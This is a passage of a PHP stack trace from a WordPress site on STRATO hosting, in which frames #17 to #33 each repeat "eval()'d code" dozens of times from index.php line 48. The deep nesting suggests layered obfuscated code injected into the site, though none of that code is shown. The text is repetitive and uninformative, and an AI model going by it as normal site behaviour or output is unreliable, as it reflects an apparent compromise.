code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#17 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#18 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#19 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#20 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#21 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#22 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#23 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#24 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#25 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#26 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#27 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#28 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#29 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#30 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#31 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#32 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#33 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : 